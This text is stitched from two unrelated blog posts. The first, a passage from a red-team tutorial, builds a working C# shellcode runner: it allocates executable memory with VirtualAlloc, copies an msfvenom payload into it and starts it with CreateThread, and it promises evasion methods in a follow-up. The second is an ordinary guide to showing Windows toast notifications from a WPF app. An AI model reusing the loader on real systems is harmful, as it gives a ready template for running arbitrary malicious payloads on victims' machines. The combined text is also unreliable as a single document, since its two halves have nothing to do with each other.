But how do we actually use it? We need to use the DllImport to import the DLL which has the unmanaged code for us to use. We can find what DLL we have to use form the Microsoft Docs about the MessageBox function. For us it is the User32.dll. We can import this DLL by using
1 2 |
[Dllimport("user32.dll")] public static extern MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType); |
In line 2 of the above code, we mention the extern or external code that we want to use (MessageBox) with the syntax that we converted earlier. Putting all this together we get:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
// First we use the two namespaces that Microsoft mentioned. using System; using System.Runtime.InteropServices; namespace demo { class Program { // Here we import our DLL that holds our `MessageBox` Function. [DllImport("user32.dll")] public static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType); static void Main(string[] args) { // Now we can call it using our required parameters. MessageBox(IntPtr.Zero, "Hey there!", "Hello from P/Invoke!", 0); } } } |
When we compile and run it:

Voila! WinAPI accomplished!
Creating a Shellcode Runner
Now that we know how to pop a message box using WinAPI let’s discuss how we can use it to make a simple shellcode loader. Too fast? You are free to do some research and explore the WinAPI more and then follow along later. This post considers that you already have some understanding of C# and it’s syntax so I’m just going to dive in.
As from before, we will need to know the imports we are making. For our simple shellcode runner, we need 3 APIs. VirtualAlloc to allocate memory, CreateThread to, you guessed it, create a thread and WaitForSingleObject to wait for the thread to exit. We can import them as:
1 2 3 4 5 6 7 8 |
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, int dwSize, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32.dll")] private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId); [DllImport("kernel32.dll")] private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); |
The syntax is taken from the Microsoft Docs and is converted using the Data Conversion photo from Matt Hand.
Now before going into the Main method and start working in the shellcode, we need to create some enums. These enums will hold our data that will remain constant. In the first import VirtualAlloc we can see two things, flAllocationType and flProtect. According to the Microsoft Docs of this function, the first is the memory allocation type and the other is the memory protection for the region of pages to be allocated. What we need is the memory allocation type to be MEM_COMMIT to commit the memory space and the protection to be PAGE_EXECUTE_READWRITE so we can put our shellcode in and then execute it. So for these two we can create enums.
1 2 3 4 5 6 7 8 9 |
public enum TYPE { MEM_COMMIT = 0x00001000 } public enum PROTECTION { PAGE_EXECUTE_READWRITE = 0x40 } |
Now on to our Main method. We can start by initializing a C# byte array of our payload. For simplicity, I will be using a simple msfvenom generated payload that pops calculator.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
// msfvenom -p windows/exec CMD=calc.exe -f csharp byte[] buf = new byte[193] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52, 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1, 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b, 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03, 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b, 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24, 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb, 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f, 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5, 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a, 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 }; |
As that is sorted now we can use our APIs to execute it. First we use VirtualAlloc to allocate some memory for our shellcode. The address is going to be zero because we are just starting it, the size needs to be equal to the size of shellcode, aloocation needs to be MEM_COMMIT, and the protection should be PAGE_EXECUTE_READWRITE. So this becomes:
1 2 |
int shellcode_size = buf.Length; IntPtr init = VirtualAlloc(IntPtr.Zero, shellcode_size, (UInt32)TYPE.MEM_COMMIT, (UInt32)PROTECTION.PAGE_EXECUTE_READWRITE); |
Now that the memory space is allocated we can use Marshal.Copy to put our shellcode in the place. It takes 4 arguments, The byte array of our shellcode, the starting index, the destination and the size.
1 |
Marshal.Copy(buf, 0, init, shellcode_size); |
Next step is to execute the shellcode. We do that by using CreateThread. Before it we need to initialize some things for it to use. Then we can use it as:
1 2 3 4 5 |
IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; IntPtr pinfo = IntPtr.Zero; hThread = CreateThread(0, 0, (UInt32)init, pinfo, 0, ref threadId); |
Lastly we will use WaitForSingleObject to make our thread wait for infinite number of time.
1 |
WaitForSingleObject(hThread, 0xFFFFFFFF); |
When we put all of that together we get:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 |
using System; using System.Runtime.InteropServices; namespace demo { class Program { [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, int dwSize, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32.dll")] private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId); [DllImport("kernel32.dll")] private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); static void Main(string[] args) { byte[] buf = new byte[193] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52, 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1, 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b, 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03, 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b, 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24, 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb, 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f, 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5, 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a, 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 }; int shellcode_size = buf.Length; IntPtr init = VirtualAlloc(IntPtr.Zero, shellcode_size, (UInt32)TYPE.MEM_COMMIT, (UInt32)PROTECTION.PAGE_EXECUTE_READWRITE); Marshal.Copy(buf, 0, init, shellcode_size); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; IntPtr pinfo = IntPtr.Zero; hThread = CreateThread(0, 0, (UInt32)init, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); } public enum TYPE { MEM_COMMIT = 0x00001000 } public enum PROTECTION { PAGE_EXECUTE_READWRITE = 0x40 } } } |
Compiling and running it gives us:

We get our shellcode running and poping calculator.
Conclusion
This was a small introduction to Windows API and C# and how we can use both of them to create red team tools for ouir use. This is however very basic and will get detected or blocked. In the next post I’ll mention some methods we can use to enhance this and make something that would help us bypass certain type of defenses.
References
Thanks to all of these which I heavily referenced from.
- CLR Execution Model
- Managed VS. Unmanaged Code
- Managed Code — Microsoft
- Operational Challenges in Offensive C#
- Working with WIN32 API in .NET
- P/Invoke
- Offensive P/Invoke: Leveraging the Win32 API from Managed Code
- Red Team Tactics: Utilizing Syscalls in C# — Prerequisite Knowledge
Did you know that you can call Windows 10 WinRT APIs from your WPF and WinForms apps? In this blog post I’ll show you how to display toast messages from a WPF application by using the Windows 10 ToastNotificationManager.
In the previous blog post you learned that you can host UWP Controls in WPF, WinForms, and Win32 with a technology called XAML Islands.
But sometimes you don’t want to include a UWP Control in your WPF app. Instead, you want to call a Windows 10 API. Or maybe you want to do both: Include a UWP control and call a Windows 10 API. In any case, you need to reference the Windows 10 WinRT APIs in your WPF project. Let’s see how to do this.
Reference the Windows 10 WinRT APIs in your WPF project
If you’ve tried already in the past to use Windows 10 WinRT APIs in WPF, you might have come across documentation that said that you have to reference several files …
- … from .NET Framework – like System.Runtime.WindowsRuntime.dll
- and from the corresponding Windows SDK, like Windows.Foundation.UniversalApiContract.winmd
This is not necessary anymore. Microsoft made this whole process much simpler.
All you need to do to use Windows 10 WinRT APIs in your WPF project is to install the NuGet package Microsoft.Windows.SDK.Contracts.
That package is the the so-called Windows 10 WinRT API Pack . Let me quote the package description:
The Windows 10 WinRT API Pack enables you to add the latest Windows Runtime APIs support to your .NET Framework 4.5+ and .NET Core 3.0+ libraries and apps. This package includes all the supported Windows Runtime APIs up to Windows 10 version 1903
Wow, amazing. Just adding a single NuGet package and it works. Let’s try it.
Add the NuGet package
Let’s create a brand new WPF application and let’s install the NuGet package Microsoft.Windows.SDK.Contracts. It’s still in preview, so ensure to check the “Include prerelease” option like below:

When you look at the dependencies of the Microsoft.Windows.SDK.Contracts package, you can see that it brings in the other stuff that you had to add manually before this package existed, like the System.Runtime.WindowsRuntime.dll that I mentioned above:

Switch from packages.config to PackageReference
When you install the Microsoft.Windows.SDK.Contracts NuGet package in a .NET Core WPF app, you’re fine. But in a .NET Framework WPF app, you have to switch the NuGet package management format from packages.config to PackageReference, else it won’t work. The description of the Microsoft.Windows.SDK.Contracts package contains also this statement:
Requires default package management format set to PackageReference, and NuGet 4.0 or higher.
If you have a .NET Framework WPF app that still uses packages.config, just right-click on “References” in the Solution Explorer. In the context menu you find a menu item to“Migrate packages.config to PackageReference”, as you can see in the screenshot below.

After you clicked that menu item, the packages.config file will be deleted and the references to the NuGet packages are stored in the .csproj file. Great, now installing the NuGet package Microsoft.Windows.SDK.Contracts works fine, and you should see that package including its dependencies in the references like below:
Now, no matter if you’re using .NET Core 3 or .NET Framework, you’re ready to display a toast message from your WPF app. Let’s write the code.
Display a Toast Message
Let’s add a simple Button in the MainWindow.xaml file:
<Button Content="Show Toast"
        Padding="10"
        HorizontalAlignment="Center"
        VerticalAlignment="Center"
        Click="ButtonShowToast_Click"/>
In the codebehind file (MainWindow.xaml.cs), let’s add this ButtonShowToast_Click event handler:
private void ButtonShowToast_Click(object sender, RoutedEventArgs e)
{
    string title = "The current time is";
    string timeString = $"{DateTime.Now:HH:mm:ss}";
    string thomasImage = "https://www.thomasclaudiushuber.com/thomas.jpg";

    string toastXmlString =
    $@"<toast><visual>
            <binding template='ToastGeneric'>
            <text>{title}</text>
            <text>{timeString}</text>
            <image src='{thomasImage}'/>
            </binding>
        </visual></toast>";

    var xmlDoc = new XmlDocument();
    xmlDoc.LoadXml(toastXmlString);

    var toastNotification = new ToastNotification(xmlDoc);

    var toastNotifier = ToastNotificationManager.CreateToastNotifier();
    toastNotifier.Show(toastNotification);
}
As you can see in the code snippet above, the ButtonShowToast_Click event handler initializes a toastXmlString variable with a valid toast template. Then it loads that string into an XmlDocument (the WinRT one from the namespace Windows.Data.Xml.Dom). Next a ToastNotification object is created with that XmlDocument.
Then a ToastNotifier instance is created by calling the static CreateToastNotifier method of the ToastNotificationManager class. Finally, the Show method is called on that ToastNotifier instance to show the toast notification.
You can just copy paste that code snippet into your app. When you place the cursor on the ToastNotificationManager class, you can press “CTRL+.” and Visual Studio will suggest you to add a using directive for the WinRT namespace Windows.UI.Notifications, as you can see below:

For the XmlDocument class, you need to add a using directive for Windows.Data.Xml.Dom (and not for the .NET variant that lives in System.Xml). The using directives of the MainWindow.xaml.cs file look like below. As you can see, a nice mixture between .NET and WinRT namespaces:
using System;
using System.Windows;
using Windows.Data.Xml.Dom;
using Windows.UI.Notifications;
Now let’s run the application and let’s push the “Show Toast”-Button in the MainWindow.
Oh no, we get an Exception at the line where the CreateToastNotifier method is called. It says “Element not found”. What does this mean?

The problem here is that your WPF application doesn’t have a package identity. A UWP app has a package identity, and it is installed in Windows 10 with that identity. But a WPF app doesn’t have such an identity, so let’s create one.
Create an Identity for Your WPF App
You can easily create an identity for your WPF app by packaging it as MSIX. To do this, just add a Windows Application Packaging Project to your solution. In the previous blog post we used the Windows Application Packaging Project already to target a specific windows version with WPF. This time we need that Packaging Project to get an identity, and in addition, that Packaging Project let’s us target a specific windows version. So let’s add it. Let’s right-click the solution and let’s add a new Windows Application Packaging Project.
My WPF project is called “WpfCallingWin10Api.Framework”. Let’s call the packaging project “WpfCallingWin10Api.Framework.App“. The creation shows the dialog below, where I select 18362 as a minimum version:

After that packaging project was added to the solution, you have to right-click the “Applications” node in Solution Explorer to reference the WPF project. Finally, set the packaging project as a startup project. The final result should look like this:

Now with the Packaging Project set as a start up project, let’s try the app again, as we have now an identity.
Let’s Toast It!
Let’s run the application and let’s click the “Show Toast”-Button.
*drumroll*
And voilà! In the bottom right corner of my screen, above the icon tray, appears a nice toast that displays the current time like we’ve specified it with the toast template, including the thomas.jpg that we’ve also specified in that toast template.
Fantastic, it just works!
And all that was necessary were these 2 steps:
- Installing the NuGet package Microsoft.Windows.SDK.Contracts
- Packaging the WPF app, so that it gets an identity.
Go and Grab the Code!
I have created this sample for you with .NET Framework and .NET Core. Grab the .NET Framework and .NET Core solutions from this Git repository to try it on your own, and don’t forget to set the packaging project as a startup project:
https://github.com/thomasclaudiushuber/Wpf-Calling-Win10-WinRT-Toast-Api
Can we talk again about XAML Islands?
Sure. What’s the question?
Hey Thomas, at the beginning of this blog post you wrote this:
“… sometimes you don’t want to include a UWP Control in your WPF app. Instead, you want to call a Windows 10 API. Or maybe you want to do both: Include a UWP control and call a Windows 10 API. In any case, you need to reference the Windows 10 WinRT APIs in your WPF project. Let’s see how to do this. “But in your previous blog post where you used XAML Islands to display the UWP MapControl in a WPF app, you neither referenced the UWP .winmd file, nor did you install the Microsoft.Windows.SDK.Contracts package. But in this blog post you’re saying “In any case, you need to reference the Windows 10 WinRT APIs in your WPF project.”
In your previous blog post you didn’t add a reference, why did it work there?
Ok, let’s answer this.
In the previous blog post we installed the NuGet package Microsoft.Toolkit.Wpf.UI.Controls. That package contains wrapper controls for WPF that make the usage of UWP controls like MapControl and InkCanvas straight forward. Or in other words: That package makes the usage of XAML Islands straight forward.
We installed the preview4 version of that NuGet package. And now go and click here on this NuGet link to look at the Dependencies of the preview4 version of that package, the latest available version.
Instead of clicking on the link above, you can also manage NuGet packages in Visual Studio, search for that preview version of the Microsoft.Toolkit.Wpf.UI.Controls package, click on it and look at its dependencies. The dependencies of that Microsoft.Toolkit.Wpf.UI.Controls package look like below. Do you notice something?

Exactly, the package Microsoft.Toolkit.Wpf.UI.Controls has a dependency on Microsoft.Windows.SDK.Contracts.
That means in other words: If you’re using that XAML Islands NuGet package, you automatically get access to the Windows 10 WinRT APIs, as Microsoft.Windows.SDK.Contracts is added too, as it is a dependency.
Isn’t this awesome? I love it!
Happy coding,
Thomas